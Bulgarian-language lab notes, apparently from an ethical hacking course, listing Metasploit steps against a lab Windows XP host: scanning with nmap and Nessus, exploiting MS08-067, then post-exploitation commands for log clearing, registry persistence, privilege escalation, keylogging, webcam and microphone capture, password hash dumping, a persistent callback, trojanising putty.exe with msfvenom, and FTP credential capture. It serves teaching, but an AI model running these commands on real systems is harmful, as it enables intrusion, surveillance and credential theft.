## Демонстрация 1

1. service postgresql start
2. msfupdate
3. msfdb init
4. cat /usr/share/metasploit-framework/config/database.yml
5. msfconsole
    a. db_status
    b. db_rebuild_cache
    c. help

## Демонстрация 2

1. msfconsole
    a. db_nmap –T4 –A –v 192.168.1.122
    b. hosts
    c. services

## Демонстрация 3

1. Сканиране с Nessus GUI на 192.168.1.122
2. Създаване на политика
3. Експортиране на резултата
4. msfconsole
    a. db_import /root/XP_Scan__Ethical_Hacking__5e9edg.nessu
    b. hosts -c address,svcs,vulns
    c. vulns
5. msfdb init

## Демонстрация 4

1. msfconsole
    a. load nessus
    b. nessus_help
    c. nessus_connect alex:**alex**@127.0.0.1
    d. nessus_policy_list
    e. nessus_scan_new
    f. nessus_scan_new ad629e16-03b6-8c1d-cef6-ef8c9dd3c658d24bd260ef5f9e66 XP_scan_example XP_scan_description 192.168.1.122
    g. nessus_scan_list
    h. nessus_scan_launch
    i. nessus_scan_launch #
    j. nessus_report_hosts #
    k. nessus_db_import #
    l. vulns

## Демонстрация 5

1. msfconsole
    a. **search netapi**
    b. **use exploit/windows/smb/ms08_067_netapi**
2. show options
3. set RHOST 192.168.1.122
4. show options
5. exploit## Демонстрация 6

1. ps
2. ps –S explorer.exe
3. migrate
4. run post/windows/gather/forensics/duqu_check
5. run post/ TABx2
6. pwd
7. cd → Desktop
8. mkdir HACKED      ПРОВЕРКА
9. rmdir HACKED
10. Създаване на TXT файл
11. cat .txt
12. edit.txt
13. download .txt
14. rm .txt
15. search –f hosts.
16. edit hosts.
17. show_mount
18. arp
19. netstat
20. Route
21. route add 10.0.0.0 255.0.0.0 11.11.11.11
22. route delete 10.0.0.0 255.0.0.0 11.11.11.11
23. Getproxy
24. Portfwd
25. Sysinfo
26. Execute –f notepad.exe
27. Пускане на пасианс
28. Ps –S solitaire
29. Kill #
30. Getprivs
31. Проверка на логовете (Event Viewer)
32. Clearev
33. Проверка на логовете (Event Viewer)
34. reg enumkey -k HKEY_LOCAL_MACHINE\\SOFTWARE\\MICROSOFT\\WINDOWS\\CURRENTVERSION\\RUN
35. reg setval -K reg enumkey -k HKEY_LOCAL_MACHINE\\SOFTWARE\\MICROSOFT\\WINDOWS\\CURRENTVERSION\\RUN -v hackedAPP -d c:\\hacked.exe
36. Regedit     Проверка
37. reg deleteval -k HKEY_LOCAL_MACHINE\\SOFTWARE\\MICROSOFT\\WINDOWS\\CURRENTVERSION\\RUN -v hackedAPP
38. Shell
39. Getsystem
40. Idletime
41. Screenshot
42. Keyscan_start
43. ТЕКСТ
44. Keyscan_dump
45. Keyscan_stop46. Uictl –h
47. uictl disable mouse
48. uictl enable mouse
49. Record_mic -h
50. record_mic -d 10 -f /root/EH_XP.wav -p false
51. Webcam_list
52. Webcam_snap
53. webcam_stream
54. Webcam_chat
55. Hashdump
56. run persistence –h
57. run persistence -U -i 5 -p 443 -r 192.168.1.116
58. reboot

## Демонстрация 7

1. Download putty.exe -> /root
2. msfvenom -a x86 --platform windows -k -p windows/messagebox TEXT="ETHICAL HACKING!" -f exe -x /root/putty.exe -o putty1.exe

## Демонстрация 8

1. Armitage

## Демонстрация 9

1. msfconsole
   a. use auxiliary/server/capture/ftp
   b. set SRVHOST 192.168.1.116
   c. run
2. FTP -> 192.168.1.214